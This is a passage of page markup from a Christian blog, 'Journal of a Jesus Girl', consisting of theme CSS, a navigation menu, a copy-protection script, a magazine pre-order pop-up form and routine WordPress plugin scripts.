                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_180 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="td_block_wrap td_block_list_menu tdi_181 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_181" >
<style>

/* inline tdc_css att */

.tdi_181{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_181{
margin-bottom:0px !important;
margin-left:15px !important;
padding-bottom:16px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_181 li{
					display: inline-block;
				
					font-family:Lato !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_181 .menu{
					display: flex;
				}.tdi_181 .sub-menu{
					display: none;
				}.tdi_181 ul{
					margin: 10px 0;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_181 ul li{
					margin-right: 20px;
				}.tdi_181 ul li:last-child{
					margin-right: 0;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_181 ul li{
					margin-right: 16px;
				}.tdi_181 ul li:last-child{
					margin-right: 0;
				}.tdi_181 li{
					font-family:Lato !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_181 ul li{
					margin-right: 15px;
				}.tdi_181 ul li:last-child{
					margin-right: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="/whos-this-jesus-girl/">Who&#8217;s this Jesus Girl?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="/category/personal-stories/">Personal Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="/category/bible-fiction/">Bible Fiction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="/category/gospel-truth/">Gospel Truth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="/category/truth-in-fiction/">Truth-in-Fiction</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Freebies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704">JOAJG Mag Vol. 1</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616">Letters to Abba</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721">Befriending The Father Sample</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="/contact-me/">Contact Me</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="pum-301" class="pum pum-overlay pum-theme-295 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:301,&quot;slug&quot;:&quot;joajg-magazing-pre-order&quot;,&quot;theme_id&quot;:295,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sign-up-book&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-301" class="pum-container popmake theme-295 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-290"><form id="wpforms-form-290" class="wpforms-validate wpforms-form" data-formid="290" method="post" enctype="multipart/form-data" action="/"><div class="wpforms-head-container"><div class="wpforms-title">JOAG Magazine Pre-Order</div><div class="wpforms-description">Pre-order your FREE copy of the upcoming Journal of a Jesus Girl Magazine and have it sent directly to your inbox.</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-290-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-290-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-290-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-290-field_0" class="wpforms-field-sublabel after ">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-290-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-290-field_0-last" class="wpforms-field-sublabel after ">Last</label></div></div></div><div id="wpforms-290-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-290-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-290-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-290-field-hp" class="wpforms-field-label">Comment</label><input type="text" name="wpforms[hp]" id="wpforms-290-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="290"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="92"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-290" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 67fe80f9b50dc
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css'  href='/wp-content/plugins/wpforms/pro/assets/css/vendor/intl-tel-input.min.css?ver=16.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='/wp-content/plugins/wpforms/assets/css/wpforms-full.css?ver=1.6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/journalofajesusgirl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea0afb0d6f13609a715137a400a649a5","fragment_name":"wc_fragments_ea0afb0d6f13609a715137a400a649a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d4dde893a0","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.7' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js'></script>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"15a63bdb5d","wpRestUrl":"https:\/\/journalofajesusgirl.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=___td-subscription___' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/journalofajesusgirl.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/journalofajesusgirl.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"294","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/journalofajesusgirl.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-301":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sign-up-book"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"295","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":301,"slug":"joajg-magazing-pre-order"}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1643361650&#038;ver=1.16.4' id='popup-maker-site-js'></script>
<script type='text/javascript' src='/wp-content/plugins/td-woo/assets/js/js_external_files_for_front.min.js?ver=f85a93ec2a304d2b76a6679e2fed1763' id='tdw_external_js_files_for_front-js'></script>
<script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='/wp-content/plugins/td-woo/assets/js/js_files_for_front.min.js?ver=f85a93ec2a304d2b76a6679e2fed1763' id='tdw_js_files_for_front-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms/pro/assets/js/vendor/jquery.intl-tel-input.min.js?ver=16.0.8' id='wpforms-smart-phone-field-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.6.0.2' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","post_max_size":"1073741824","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/journalofajesusgirl.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"currency_code":"USD","currency_thousands":",","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_phone":"Please enter a valid phone number."}
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
